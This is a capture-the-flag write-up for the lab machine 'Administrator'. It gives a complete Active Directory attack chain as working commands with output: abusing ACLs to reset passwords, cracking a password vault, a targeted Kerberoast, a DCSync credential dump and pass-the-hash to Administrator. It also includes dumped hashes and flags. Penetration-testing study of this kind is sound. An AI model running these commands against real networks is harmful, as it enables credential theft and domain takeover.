
Administrator
Summary
This machine is subject to a row of Active Directory misconfigurations. By using the available credentials, we can enumerate the target using Bloodhound. We then discover that we can change the password of two different accounts, which enables us to access a previously protected FTP share. On it, there is a crackable password vault file. Once we crack the password, we get access to another account, and can claim the user flag.
The newly compromised account can perform a Kerberoast attack against another account. Once we extract the hash, we can bbrute forcethe account’s password and use it, to perform a DCSync attack. After successful completion, we can log in into the Administrator account, compromising the domain in its entirety.
Solution
Reconnaissance
For this box, we are given a set of credentials: Olivia:ichliebedich.
An initial nmap scan reveals, that we are dealing with an Active Directory environment.
nmap -sC -sV 10.10.11.42 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-14 17:28 CET
Nmap scan report for 10.10.11.42
Host is up (0.15s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-14 23:29:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-14T23:29:19
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59sFirst enumeration of the target does not yield many results. While our account is able to access a Samba share, it does not contain any valuable information. The same can be said about our finding by logging into a PowerShell session via Evil-WinRM. However, our current access does not allow us to visit the FTP share on this machine.
Since this is an AD environment, we can use our credentials and enumerate some more information about the target, such as the domain name and available users with Netexec.
netexec smb 10.10.11.42 -p "ichliebedich" -u "olivia" --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
SMB 10.10.11.42 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.42 445 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
SMB 10.10.11.42 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.10.11.42 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.10.11.42 445 DC michael 2024-10-06 01:33:37 0
SMB 10.10.11.42 445 DC benjamin 2024-10-06 01:34:56 0
SMB 10.10.11.42 445 DC emily 2024-10-30 23:40:02 0
SMB 10.10.11.42 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.10.11.42 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.10.11.42 445 DC emma 2024-10-31 00:18:35 0
SMB 10.10.11.42 445 DC [*] Enumerated 10 local users: ADMINISTRATORBased on these results, we now know the domain administrator.htb and a list of users. For further enumeration about this environment, we can use Bloodhound-python, with which we can feed information into Bloodhound. Maybe our user has some permission, which can grant us more access over the domain.
bloodhound-python -d administrator.htb -u olivia -p ichliebedich -ns 10.10.11.42 -c allNow we can load all created .json files into Bloodhound. After the database was updated, let’s take a closer look at the olivia user, to which we already have access.

There are some interesting relations, which we can abuse for lateral movement to other accounts in the domain. While bloodhound does not show us a way from olivia to the Administrator account, we may find some valuable files on these new compromised account. Based on the presented graph, we can exploit two relations:
OliviahasgenericAlloverMichaelMichealhasForceChangePasswordoverBenjamin
User Flag
For both cases, this means that we can reset the accounts passwords to any value of our choice. First, let’s change the password for micheal by using BloodyAD.
bloodyAD -u "olivia" -p "ichliebedich" --host="10.10.11.42" -d "administrator.htb" set password "michael" "password"
[+] Password changed successfully!We can check if this worked by trying to access the samba share with SMBclient.
smbclient -L //10.10.11.42/ -U michael --password "password"
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server shareSince we don’t get an error, the password change must have worked. Sadly, this account is still is not allowed to access the FTP service, meaning we should continue the exploit chain. We can use our new account to change the password of benjamin.
bloodyAD -u "michael" -p "password" --host="10.10.11.42" -d "administrator.htb" set password "benjamin" "password"
[+] Password changed successfully!Using this account, we can finally access the FTP service, on which we can find a Backup.psafe3 file.
ftp benjamin@10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||54205|)
125 Data connection already open; Transfer starting.
10-05-24 09:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> Due to the file extension .psafe3, we can assume that this file relates to Password Safe, an application for managing passwords. If we try to open it with pwsafe, we get a pop-up window for inputting a password. Since we don’t have the corresponding password, we can instead try to crack it using Hashcat. For these files, we can use mode 5200.
hashcat Backup.psafe3 -m 5200 /usr/share/wordlists/rockyou.txt
<cut>
Backup.psafe3:tekieromucho
<cut>There is the password! Once we input it, we gain access to the password manager, which contains three passwords.

Before we try to check all these accounts, let’s think about where to pivot next in order to come closer to compromising the domain. According to the bloodhound graph, Ethan has the capabilities to perform a DCSync attack.

However, the password manager does not contain a password for this account. By expanding the graph, we can search for a way to compromise Ethan by using our access to another account. Upon inspection, we can see that Emily has the Generic Write capability over Ethan, and we do have the credentials to this account.

We can access Emily’s account via Evil-WinRM to claim the user flag.
evil-winrm -i 10.10.11.42 -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"fdb6fbc48f12a763060be9bdabe7012bRoot Flag
Bloodhound gives us instruction about how we can use the GenericWrite to get access to Ethan. For this, we can use TargetedKerberoast to perform a Kerberoast attack for this specific user account.
python3 targetedKerberoast.py -v -d "administrator.htb" -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" --dc-ip="10.10.11.42"
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$a8b88146ee31<cut>8c97221778a777be9b7e356d6f7226c27a
[VERBOSE] SPN removed successfully for (ethan)[!NOTE] Time Skew Error In case you get the error
KRB_AP_ERR_SKEW(Clock skew too great), you need to align your local clock with the one of the Domain Controller.sudo timedatectl set-ntp 0 sudo rdate -n 10.10.11.42Once you are done, reverse the setting.
sudo timedatectl set-ntp 1
Since we can not use this hash by itself, we can try to crack it using Hashcat once again. After saving it into a file and using mode 13100, we get access to Ethan’s password limpbizkit.
hashcat hash -m 13100 /usr/share/wordlists/rockyou.txt
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$a8b88146ee31<cut>8c97221778a777be9b7e356d6f7226c27a:limpbizkitNow, we can finally perform the desired DCSync attack using Secretsdump with the just acquired credentials.
secretsdump.py ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
<cut>
[*] Cleaning up..Besides the several user hashes, this attack also provides us with the hash of the Administrator account. By passing it into Evil-WinRM, we can acquire a PowerShell session for the very same user, compromising the entire machine and allowing us to claim the root flag.
evil-winrm -i 10.10.11.42 -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
1ba6bb3c01531ce39b34ed7123c60e86